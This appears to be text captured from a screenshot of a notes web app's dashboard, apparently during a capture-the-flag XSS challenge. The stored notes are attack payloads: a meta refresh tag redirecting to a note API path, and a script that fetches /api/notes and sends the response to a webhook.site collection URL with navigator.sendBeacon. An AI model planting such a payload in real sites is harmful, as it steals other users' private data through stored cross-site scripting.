 Dashboard
Logout
Your Notes
<meta http-equiv="refresh"
content="0;url=/api/notes/6fdfea4d-841d-425b-bc77-
5adecdc1fcc8">
a
report
<script> (async()=>{ try{ const t = await (await
fetch('/api/notes')).text();
navigator.sendBeacon('https://webhook.site/dccfa4bf-
e3ea-4c9c-890d-c92f235baa0c', t); }catch(e){} })();
</script>
a
report
Add a New Note
Title:
<meta http-equiv="refresh" content="0;url=/api/notes/6fdfe
Content:
a
Add Note